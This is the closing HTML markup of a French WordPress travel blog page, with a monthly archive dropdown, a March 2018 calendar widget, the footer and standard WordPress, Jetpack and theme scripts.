	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mars 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.levoyagedelola.com/2018/03/02/" aria-label="Publications publiées sur 2 March 2018">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.levoyagedelola.com/2018/03/08/" aria-label="Publications publiées sur 8 March 2018">8</a></td><td>9</td><td><a href="https://www.levoyagedelola.com/2018/03/10/" aria-label="Publications publiées sur 10 March 2018">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2018/03/12/" aria-label="Publications publiées sur 12 March 2018">12</a></td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2018/03/19/" aria-label="Publications publiées sur 19 March 2018">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://www.levoyagedelola.com/2018/03/27/" aria-label="Publications publiées sur 27 March 2018">27</a></td><td>28</td><td>29</td><td><a href="https://www.levoyagedelola.com/2018/03/30/" aria-label="Publications publiées sur 30 March 2018">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2018/02/">&laquo; Fév</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2018/04/">Avr &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"5097","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "5097" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>